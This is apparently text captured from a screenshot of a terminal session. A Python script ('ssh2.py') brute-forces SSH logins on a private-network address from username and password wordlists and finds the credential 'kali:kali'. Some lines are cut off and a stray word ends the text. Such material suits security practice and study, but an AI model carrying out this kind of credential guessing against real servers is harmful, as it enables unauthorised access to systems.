 C:\Users\hadam>python ssh2.py
Enter the IP address of the SSH server: 192.168.5.209
Enter the path to the username file: usernames.txt
Enter the path to the password file: passwords.txt
Trying username: root and password: password
Trying username: root and password: pass
Trying username: root and password: pass1
Trying username: root and password: password1
Trying username: root and password: hacker123
Trying username: root and password: hi
Trying username: root and password: kali
Trying username: kali and password: password
Trying username: kali and password: pass
Trying username: kali and password: pass1
Trying username: kali and password: password1
kali and password: hacker123
kali and password: hi
kali and password: kali
nd password found: kali:kali
TACO